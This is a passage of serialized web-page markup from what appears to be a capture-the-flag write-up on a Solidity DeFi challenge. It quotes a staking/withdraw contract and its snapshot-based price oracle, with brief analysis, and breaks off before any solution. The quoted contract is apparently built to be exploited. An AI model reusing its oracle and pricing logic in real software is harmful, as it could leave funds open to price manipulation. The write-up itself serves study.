",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"reserve0"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token constant","children":"WETH_SUPPLIED_BY_LP"}]," ",["$","span",null,{"className":"token operator","children":"||"}]," dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"reserve1"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token constant","children":"INR_SUPPLIED_BY_LP"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Setup_Dex_Pool_Ratio_Changed"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"swaps_count"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token function","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Setup_DEX_Swap_Count_Limit_Exceeds"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    solved",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h3",null,{"id":"analysis-3","children":[["$","a",null,{"href":"#analysis-3","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Analysis"]}],["$","p",null,{"children":"The finance contract provides functions, stake, withdraw, flashLoan:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"stake"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"address _tokenOut"}],["$","span",null,{"className":"token punctuation","children":")"}]," external payable ",["$","span",null,{"className":"token function","children":"approvedChecker"}],["$","span",null,{"className":"token punctuation","children":"("}],"_tokenOut",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token function","children":"returns"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token constant","children":"MIN_STAKE"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"FINANCE_Invalid_Stake_Amount"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token constant","children":"MIN_STAKE"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_tokenOut ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Currency"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"_tokenOut",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":","}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token maybe-class-name","children":"LatestBalances"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"-="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"("}],"uint256 _wethPriceInInr",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"getPrice"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        uint256 _tokensToMinted ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}],["$","span",null,{"className":"token operator","children":"*"}],"_wethPriceInInr",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token punctuation","children":"("}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token operator","children":"**"}],["$","span",null,{"className":"token number","children":"112"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Currency"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"_tokenOut",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":","}]," _tokensToMinted",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token maybe-class-name","children":"LatestBalances"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"-="}]," _tokensToMinted",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," _tokensToMinted",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["We can stake over 0.5 ether to get WETH or INR. The amount of INR is determined by ",["$","code",null,{"children":"getPrice"}]," function."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"withdraw"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["address _token",["$","span",null,{"className":"token punctuation","children":","}]," uint256 _amount"]}],["$","span",null,{"className":"token punctuation","children":")"}]," external nonReentrant ",["$","span",null,{"className":"token function","children":"approvedChecker"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"_token"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    uint256 _tokensReceived ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Currency"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"_token",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"-"}],"feesCollected",["$","span",null,{"className":"token punctuation","children":"["}],"_token",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"LatestBalances"}],["$","span",null,{"className":"token punctuation","children":"["}],"_token",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_tokensReceived ",["$","span",null,{"className":"token operator","children":"<"}]," _amount",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"FINANCE_Expected_Amount_Not_Transferred"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"_amount",["$","span",null,{"className":"token punctuation","children":","}]," _tokensReceived",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token maybe-class-name","children":"LatestBalances"}],["$","span",null,{"className":"token punctuation","children":"["}],"_token",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+="}]," _tokensReceived",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_token ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"("}],"bool success",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"payable"}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"call"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"value"}],["$","span",null,{"className":"token operator","children":":"}]," _tokensReceived",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"!"}],"success",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"FINANCE_Withdraw_Failed"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"("}],"uint256 _WethPriceInInr",["$","span",null,{"className":"token punctuation","children":","}]," uint256 _InrPriceInWeth",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"getPrice"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        uint256 _Eth_To_Transfer ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"_InrPriceInWeth",["$","span",null,{"className":"token operator","children":"*"}]," _tokensReceived ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token operator","children":"**"}],["$","span",null,{"className":"token number","children":"112"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"//rounding up "}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"("}],"bool success",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"payable"}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"call"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"value"}],["$","span",null,{"className":"token operator","children":":"}]," _Eth_To_Transfer",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," \n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"!"}],"success",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"FINANCE_Withdraw_Failed"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"   \n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["The withdraw functions is similar. By sending WETH or INR token, we can get back ether, the price is determined by ",["$","code",null,{"children":"getPrice"}]," function when withdrawing INR."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"timeElapsed"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," view ",["$","span",null,{"className":"token function","children":"returns"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"uint256 _time"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    _time ",["$","span",null,{"className":"token operator","children":"="}]," block",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"timestamp"}],["$","span",null,{"className":"token operator","children":"-"}],"lastSnapshotTime",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"snapshot"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"("}],"uint256 _price0",["$","span",null,{"className":"token punctuation","children":","}]," uint256 _price1",["$","span",null,{"className":"token punctuation","children":","}]," uint256 _lastTimeStamp",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"get_Cumulative_Prices"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    uint256 time_Elapsed ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"timeElapsed"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"time_Elapsed ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"1"}]," minutes",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"FINANCE_Price_Is_Not_Yet_Expired"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    wethPriceCumulative ",["$","span",null,{"className":"token operator","children":"="}]," _price0",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    inrPriceCumulative ",["$","span",null,{"className":"token operator","children":"="}]," _price1",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lastSnapshotTime ",["$","span",null,{"className":"token operator","children":"="}]," _lastTimeStamp",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"getPrice"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," view ",["$","span",null,{"className":"token function","children":"returns"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["uint256 _wethPrice",["$","span",null,{"className":"token punctuation","children":","}]," uint256 _inrPrice"]}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    uint256 time_Elapsed ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"timeElapsed"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lastSnapshotTime ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"FINANCE_SnapShot_Not_Yet_Taken"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"time_Elapsed ",["$","span",null,{"className":"token operator","children":">="}]," ",["$","span",null,{"className":"token number","children":"2"}]," minutes",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"FINANCE_Price_Is_Expired"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"("}],"uint256 _price0",["$","span",null,{"className":"token punctuation","children":","}]," uint256 _price1",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"get_Cumulative_Prices"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    uint256 _timeElapsed ",["$","span",null,{"className":"token operator","children":"="}]," dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"timeStampLast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"-"}],"lastSnapshotTime",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_timeElapsed ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"FINANCE_Prices_Not_Update_Since_Last_SnapShot"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    _wethPrice ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_price0",["$","span",null,{"className":"token operator","children":"-"}],"wethPriceCumulative",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"/"}],"_timeElapsed",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    _inrPrice ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_price1",["$","span",null,{"className":"token operator","children":"-"}],"inrPriceCumulative",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"/"}],"_timeElapsed",["$","span",null,{"className":"token punctuation","children":";"}]," \n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["To get price with ",["$","code",null,{"children":"getPrice"}]," function, the ",["$","code",null,{"children":"snapshot"}]," should be called at intervals between one and two minutes."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token 